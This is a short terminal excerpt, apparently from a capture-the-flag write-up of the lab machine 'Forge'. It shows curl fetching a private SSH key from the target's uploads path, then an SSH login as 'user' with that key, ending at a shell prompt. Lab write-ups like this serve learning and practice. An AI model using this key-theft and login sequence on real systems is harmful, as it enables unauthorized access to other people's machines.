 ┌──(muju__hackstip)-[~/lab/forge]
└─$ curl http://forge.htb/uploads/fieYFyq2mHE1kApT0HCm > id_rsa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2590  100  2590    0     0   5951      0 --:--:-- --:--:-- --:--:--  5940
┌──(muju__hackstip)-[~/lab/forge]
└─$ chmod 600 id_rsa
┌──(muju__hackstip)-[~/lab/forge]
└─$ ssh -i id_rsa user@10.10.11.111
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Sun 23 Jan 2022 08:59:05 AM UTC
  System load:  0.0               Processes:             221
  Usage of /:   44.5% of 6.82GB   Users logged in:       0
  Memory usage: 23%               IPv4 address for eth0: 10.10.11.111
  Swap usage:   0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jan 23 07:40:47 2022 from 10.10.14.31
user@forge:~$